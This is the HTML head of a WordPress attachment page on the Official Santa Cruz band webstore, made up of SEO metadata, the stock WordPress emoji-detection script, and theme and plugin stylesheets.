

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cruzstore.com/?attachment_id=4637
body_size: 16539
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.cruzstore.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fi" href="https://www.cruzstore.com/fi/?attachment_id=4637" />
<link rel="alternate" hreflang="en-us" href="https://www.cruzstore.com/?attachment_id=4636" />
<link rel="alternate" hreflang="x-default" href="https://www.cruzstore.com/?attachment_id=4636" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG-20200420-WA0027 - Official Santa Cruz Webstore</title>
	<link rel="canonical" href="https://www.cruzstore.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG-20200420-WA0027 - Official Santa Cruz Webstore" />
	<meta property="og:url" content="https://www.cruzstore.com/" />
	<meta property="og:site_name" content="Official Santa Cruz Webstore" />
	<meta property="article:publisher" content="https://www.facebook.com/santacruzband" />
	<meta property="og:image" content="https://www.cruzstore.com" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="914" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cruzstore.com/","url":"https://www.cruzstore.com/","name":"IMG-20200420-WA0027 - Official Santa Cruz Webstore","isPartOf":{"@id":"https://www.cruzstore.com/#website"},"primaryImageOfPage":{"@id":"https://www.cruzstore.com/#primaryimage"},"image":{"@id":"https://www.cruzstore.com/#primaryimage"},"thumbnailUrl":"https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027.jpg","datePublished":"2020-04-22T06:31:39+00:00","breadcrumb":{"@id":"https://www.cruzstore.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cruzstore.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cruzstore.com/#primaryimage","url":"https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027.jpg","contentUrl":"https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027.jpg","width":1024,"height":914},{"@type":"BreadcrumbList","@id":"https://www.cruzstore.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cruzstore.com/"},{"@type":"ListItem","position":2,"name":"Vintage","item":"https://www.cruzstore.com/fi/tuote-osasto/vintage-fi/"},{"@type":"ListItem","position":3,"name":"UK Tour 2013 T-paita","item":"https://www.cruzstore.com/fi/products/uk-tour-2013-t-shirt/"},{"@type":"ListItem","position":4,"name":"IMG-20200420-WA0027"}]},{"@type":"WebSite","@id":"https://www.cruzstore.com/#website","url":"https://www.cruzstore.com/","name":"Official Santa Cruz Webstore","description":"","publisher":{"@id":"https://www.cruzstore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cruzstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cruzstore.com/#organization","name":"Official Santa Cruz Webstore","url":"https://www.cruzstore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cruzstore.com/#/schema/logo/image/","url":"https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png","contentUrl":"https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png","width":400,"height":298,"caption":"Official Santa Cruz Webstore"},"image":{"@id":"https://www.cruzstore.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santacruzband"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Official Santa Cruz Webstore &raquo; Feed" href="https://www.cruzstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Official Santa Cruz Webstore &raquo; Comments Feed" href="https://www.cruzstore.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cruzstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cruzstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #ff0000;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #e60000;
					background-color: #e60000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #ff0000;
					border-color: #ff0000;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #ff0000;
					border-color: #ff0000;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #e60000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #080808;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #ff3000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #ff3000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #ff0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #e60000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #ff0000;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #0a0a0a;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(80,80,80,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #0a0a0a;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #0a0a0a;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.cruzstore.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.8.3' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #FF1200;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<link rel='stylesheet' id='woo-product-category-discount-css' href='https://www.cruzstore.com/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=5.15' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#mg-wprm-wrap ul li {border-top: solid 1px rgba(255,255,255,0.05);border-bottom: solid 1px rgba(255,255,255,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 50px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 50px !important;}.storefront-primary-navigation{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
